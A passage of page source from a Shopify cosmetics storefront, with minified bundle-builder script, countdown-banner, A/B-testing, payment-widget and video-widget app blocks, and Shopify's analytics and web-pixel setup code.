seconds")}loadData(){this.introBlock=document.getElementById("hover-bundle-intro-block"),this.reassuranceBlock=document.getElementById("hover-bundle-reassurance-block"),this.soldPacksBlock=document.getElementById("hover-bundle-sold-packs"),this.scalapayBlock=document.getElementById("hover-bundle-scalapay-block"),this.productLabels=document.getElementById("hover-bundle-product-labels"),this.productMeta=document.getElementById("hover-bundle-product-meta")}injectElements(){const e=document.querySelector(".rebuy-bundle-builder__group-container.default"),t=document.querySelector(".rebuy-bundle-builder__main-body"),n=document.querySelector(".rebuy-bundle-builder__group-container-body"),o=document.querySelector(".rebuy-bundle-builder__group-container-action");if(!e)return void console.error("❌ Rebuy target container not found");if(this.introBlock&&!document.getElementById("hover-bundle-intro-injected-desktop")){const t=this.introBlock.cloneNode(!0);t.id="hover-bundle-intro-injected-desktop",t.classList.add("!hv-hidden","md:!hv-block"),e.firstElementChild?e.insertBefore(t,e.firstElementChild):e.appendChild(t)}if(this.introBlock&&t&&t.parentElement&&!document.getElementById("hover-bundle-intro-injected-mobile")){const e=this.introBlock.cloneNode(!0);e.id="hover-bundle-intro-injected-mobile",e.classList.add("!hv-block","md:!hv-hidden"),t.parentElement.insertBefore(e,t)}if(this.reassuranceBlock&&!document.getElementById("hover-bundle-reassurance-injected-desktop")){const t=this.reassuranceBlock.cloneNode(!0);t.id="hover-bundle-reassurance-injected-desktop",t.classList.add("!hv-hidden","md:!hv-block"),e.appendChild(t)}if(this.reassuranceBlock&&n&&!document.getElementById("hover-bundle-reassurance-injected-mobile")){const e=this.reassuranceBlock.cloneNode(!0);e.id="hover-bundle-reassurance-injected-mobile",e.classList.add("!hv-block","md:!hv-hidden"),n.appendChild(e)}if(this.soldPacksBlock&&o&&!document.getElementById("hover-bundle-sold-packs-injected-desktop")){const e=this.soldPacksBlock.cloneNode(!0);e.id="hover-bundle-sold-packs-injected-desktop",e.classList.add("!hv-hidden","md:!hv-block"),o.firstElementChild?o.insertBefore(e,o.firstElementChild):o.appendChild(e)}const r=document.querySelector(".rebuy-bundle-builder__group-container-header");if(this.soldPacksBlock&&r&&r.parentElement&&!document.getElementById("hover-bundle-sold-packs-injected-mobile")){const e=this.soldPacksBlock.cloneNode(!0);e.id="hover-bundle-sold-packs-injected-mobile",e.classList.add("!hv-block","md:!hv-hidden"),r.parentElement.insertBefore(e,r)}const d=document.querySelector(".rebuy-bundle-builder__cta-container");if(this.scalapayBlock&&d&&!document.getElementById("hover-bundle-scalapay-injected")){const e=this.scalapayBlock.cloneNode(!0);e.id="hover-bundle-scalapay-injected",e.classList.remove("hv-hidden"),d.appendChild(e)}}addProductLabels(){if(!this.productLabels)return;this.productLabels.querySelectorAll(".hover-product-label-wrapper").forEach(e=>{const t=e.dataset.productHandle;if(!t)return void console.warn("⚠️ Bundle builder: Label wrapper missing handle");document.querySelectorAll(`.${t}`).forEach(n=>{if(n.querySelector(".hover-bundle-product-label-injected"))return;const o=n.querySelector(".rebuy-product-media");if(!o)return void console.warn(`⚠️ Bundle builder: No media container found for ${t}`);const r=e.cloneNode(!0);r.classList.add("hover-bundle-product-label-injected"),r.classList.remove("hover-product-label-wrapper"),r.removeAttribute("data-product-handle"),o.appendChild(r)})})}retryAddProductMeta(e=1){if(!this.productMeta)return;const t=this.productMeta.querySelectorAll(".hover-product-meta-wrapper");if(0===t.length)return;let n=!1;t.forEach(e=>{const t=e.dataset.productHandle;if(t){document.querySelectorAll(`.${t}`).length>0&&(n=!0)}}),n?this.addProductMeta():e<this.maxRetries&&setTimeout(()=>this.retryAddProductMeta(e+1),this.retryInterval)}addProductMeta(){if(!this.productMeta)return;this.productMeta.querySelectorAll(".hover-product-meta-wrapper").forEach(e=>{const t=e.dataset.productHandle;if(!t)return;document.querySelectorAll(`.${t}`).forEach(n=>{if(n.querySelector(".hover-bundle-product-meta-injected"))return;const o=n.querySelector(".rebuy-product-title");if(!o)return void console.warn(`⚠️ Bundle builder: No title element found for ${t}`);const r=e.cloneNode(!0);r.classList.add("hover-bundle-product-meta-injected"),r.classList.remove("hover-product-meta-wrapper"),r.removeAttribute("data-product-handle"),o.insertAdjacentElement("afterend",r)})})}}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",()=>{new HoverBundleCustomizations}):new HoverBundleCustomizations,console.log("Hover CLI initialized!");</script>
<!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"key":"GSC-LARGE-gOktSagsaEgv","type":"banner","timer":{"date":"2025-11-21T18:05:00.000+01:00","mode":"date","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-gXlPqBRouklK","type":"text","align":"left","color":"#e58aa0","value":"CRAZY BLACK WEEK","enabled":true,"padding":{"mobile":{"top":"100px"},"desktop":{"top":"200px"}},"fontFamily":"font1","fontWeight":"900","textTransform":"unset","mobileFontSize":"51px","desktopFontSize":"74px","mobileLineHeight":"0.8","desktopLineHeight":"1","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-QGcSWToExEcD","type":"text","align":"left","color":"#f48fb1","value":"is loading...","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"uppercase","mobileFontSize":"17px","desktopFontSize":"19px","mobileLineHeight":"1","desktopLineHeight":"0.8","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-jSWmpNaIEOlE","type":"timer","view":"custom","border":{"size":"2px","color":"#9e9e9e","enabled":false},"digits":{"color":"#e58aa0","fontSize":"75px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Jours","color":"#e58aa0","hours":"heures","enabled":true,"minutes":"Minutes","seconds":"secondes","fontSize":"17px","fontFamily":"font2","fontWeight":"400","textTransform":"uppercase"},"layout":"stacked","margin":{"mobile":{"bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{"top":"12px","left":"12px","right":"12px","bottom":"12px"},"desktop":{"top":"16px","left":"12px","right":"12px","bottom":"16px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#e58aa0","enabled":true},"background":{"blur":"0px","color":"#f4cdd4","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"100%","desktopWidth":"100%"},{"id":"button-vMkBIiqRzAHh","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"1px","color":"#ffffff","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"12px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"14px","left":"40px","right":"40px","bottom":"14px"},"desktop":{"top":"16px","left":"40px","right":"40px","bottom":"16px"}},"textColor":"#8120e0","background":{"blur":"0px","color":"#ffffff","enabled":true},"fontFamily":"font3","fontWeight":"500","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"13px","mobileLetterSpacing":"0","desktopLetterSpacing":"0px"},{"id":"coupon-RWjQtZSFDqjt","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#ffffff","enabled":true},"margin":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"12px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"10px","left":"16px","right":"16px","bottom":"10px"},"desktop":{"top":"12px","left":"24px","right":"24px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"rgba(255,255,255,0.15)","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"13px"}],"border":{"size":"1px","color":"#ffffff","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"16px","enabled":true},"padding":{"mobile":{"top":"0px","left":"10px","right":"10px","bottom":"0px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"mobileGap":"20px","background":{"src":null,"blur":"5px","source":"color","bgColor":"#ffffff","enabled":false,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"25px","mobileWidth":"100%","desktopWidth":"460px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"Poppins, sans-serif","font2":"Poppins, sans-serif","font3":"Poppins, sans-serif","preset":"large7","breakpoint":"768px"},"section":{"border":{"size":"1px","color":"#000000","enabled":false},"margin":{"mobile":{"left":"10px","right":"10px"},"desktop":{"top":"10px","left":"20px","right":"20px","bottom":"10px"}},"radius":{"value":"20px","enabled":true},"padding":{"mobile":{"top":"20px","left":"20px","right":"20px","bottom":"20px"},"desktop":{"top":"20px","left":"20px","right":"20px","bottom":"20px"}},"background":{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0695\/8789\/4538\/files\/Slider-BF-2025_Desktop_23f049d0-4c07-4414-967d-6c0ddc6a1656.jpg?v=1763662224","blur":"0px","source":"shopify","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(52,21,4,0.4)"},"mobileHeight":"150%","desktopHeight":"50%","contentMobilePosition":"center-center","contentDesktopPosition":"top-center"},"userCss":"","targeting":null}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/intelligems-a-b-testing/blocks/intelligems-script/fa83b64c-0c77-4c0c-b4b2-b94b42f5ef19 --><script>
  window._template = {
    directory: "",
    name: "index",
    suffix: "",
  };
  window.__productIdFromTemplate = null;
  window.__plpCollectionIdFromTemplate = null;
</script>
<script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/1e3c3c116422/bundle.js" data-em-disable async></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/scalapay-on-site-messaging/blocks/widget-embed-block/3be66716-9837-4466-bbb5-839858e44339 -->
<style></style>
<script>

    document.addEventListener('DOMContentLoaded', function () {


        // enable scalapay service
        window.scalapayConfig = window.scalapayConfig || [];

        let isCountryEnabled = function (country, countries) {

            if (!country) return true;

            return countries.split(',').map(x => x.trim().toUpperCase()).filter(Boolean).includes(`${country}`.toUpperCase());
        }

        let createWidgets = function (config, widgets, extraProps) {

            for (const widget of widgets.split('\n').map(x => x.trim()).filter(Boolean)) {
                const parts = widget.split("|").map(x => x.trim());

                if (parts.length < 3) {
                    console.warn(`Scalapay - Invalid widget configuration: ${widget}`);
                    continue;
                }

                config["type"] = parts[0];
                config["amount-selectors"] = JSON.stringify(parts.slice(2));
                config["dark-mode"] = extraProps[`${config["type"]}-dark-mode`] ?? 'never';
                config["alignment"] = extraProps[`${config["type"]}-alignment`] ?? 'left';

                window.scalapayConfig.push([parts[1], JSON.parse(JSON.stringify(config))]);
            }
        }

        const country = document.cookie
            .split("; ")
            .find((row) => row.startsWith("localization="))
            ?.split("=")[1]; // ?? widget_locale

        if (!isCountryEnabled(country, "AT,BE,FI,FR,DE,IT,NL,PT,ES,YT,RE,GF,GP,MQ")) {
            console.info(`Scalapay widget is not enabled in ${country} country.`)
        } else {
            createWidgets(
                {
                    "style": 'all: initial; display: block;',
                    "min-amount": '5',
                    "max-amount": '1500',
                    "locale": "fr",
                    "currency-position": 'after',
                    "currency-display": 'symbol',
                    "merchant-token": '',
                    "amount-separator": '',
                    "hide-installments": 'false',
                    "hide-learn-more": 'false',
                },
                "",
                {
                  "product-dark-mode": 'never',
                  "cart-dark-mode": 'never',
                  "product-alignment": 'left',
                  "cart-alignment": 'left',
                }
            )
        }


    });


</script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/tolstoy-shoppable-video-quiz/blocks/widget-block/06fa8282-42ff-403e-b67c-1936776aed11 -->




                























<script
  type="module"
  async
  src="https://widget.gotolstoy.com/we/widget.js"
  data-shop=paalmcosmetics.myshopify.com
  data-app-key=a8ee241f-0a15-4cc8-b1e8-c4aa5c22120c
  data-should-use-cache=true
  data-cache-version=1977397aa76
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-template-name="index"
  data-ot-ignore
>
</script>
<script
  type="text/javascript"
  nomodule
  async
  src="https://widget.gotolstoy.com/widget/widget.js"
  data-shop=paalmcosmetics.myshopify.com
  data-app-key=a8ee241f-0a15-4cc8-b1e8-c4aa5c22120c
  data-should-use-cache=true
  data-cache-version=1977397aa76
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-template-name="index"
  data-ot-ignore
></script>
<script
  type="module"
  async
  src="https://play.gotolstoy.com/widget-v2/widget.js"
  id="tolstoy-widget-script"
  data-shop=paalmcosmetics.myshopify.com
  data-app-key=a8ee241f-0a15-4cc8-b1e8-c4aa5c22120c
  data-should-use-cache=true
  data-cache-version=1977397aa76
  data-product-gallery-projects="[]"
  data-collection-gallery-projects="[]"
  data-product-id=""
  data-collection-id=""
  data-shop-assistant-enabled="false"
  data-search-bar-widget-enabled="false"
  data-template-name="index"
  data-customer-id=""
  data-ot-ignore
></script>
<script>
  window.tolstoyCurrencySymbol = '€';
  window.tolstoyMoneyFormat = '{{amount_with_comma_separator}}€';
</script>
<script>
  window.tolstoyDebug = {
    enable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: 'true' } })
      })
      .then(response => response.json())
      .then(() => window.location.reload());
    },
    disable: () => {
      fetch('/cart/update.js', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ attributes: { TolstoyDebugEnabled: null } })
      })
      .then(response => response.json())
      .then(() => window.location.reload())
    },
    status: async () => {
      const response = await fetch('/cart.js');
      const json = await response.json();
      console.log(json.attributes);
    }
  }
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/86c0df0a-bd1d-4406-855a-75a34c16b913/scalapay-on-site-messaging-36/assets/scalapay.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69587894538,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 69587894538,storefrontBaseUrl: "https://paalm.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3309699338","configuration":"{\"accountID\":\"UrSqsD\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3301867786","configuration":"{\"shopId\":\"paalmcosmetics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2516123914","configuration":"{\"pixelCode\":\"CL732VBC77U3U4C88C00\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2381316362","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1868333322","configuration":"{\"accountID\":\"Squadded_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2553abd316c8a43ef60d93f5ed5eccde","type":"APP","apiClientId":4397273,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1187578122","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-KS4PD1B9S9\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-KS4PD1B9S9\\\",\\\"AW-11203373822\\\/LhQOCPTCrvsYEP7Vl94p\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-KS4PD1B9S9\\\",\\\"AW-11203373822\\\/MRCfCPrCrvsYEP7Vl94p\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-KS4PD1B9S9\\\",\\\"AW-11203373822\\\/lmhHCPHCrvsYEP7Vl94p\\\",\\\"MC-QV34VSD658\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-KS4PD1B9S9\\\",\\\"AW-11203373822\\\/1agiCOvCrvsYEP7Vl94p\\\",\\\"MC-QV34VSD658\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-KS4PD1B9S9\\\",\\\"AW-11203373822\\\/PG_tCO7CrvsYEP7Vl94p\\\",\\\"MC-QV34VSD658\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-KS4PD1B9S9\\\",\\\"AW-11203373822\\\/Haw2CP3CrvsYEP7Vl94p\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-KS4PD1B9S9\\\",\\\"AW-11203373822\\\/o-uuCPfCrvsYEP7Vl94p\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"985596170","configuration":"{\"pixel_id\":\"1262381861780653\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"529891594","configuration":"{\"shopDomain\":\"paalmcosmetics.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"248086794","configuration":"{\"tagID\":\"2612652834407\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"41353482","configuration":"{\"pixelId\":\"07525347-6569-4962-9557-67d753ad7ac9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"PAALM 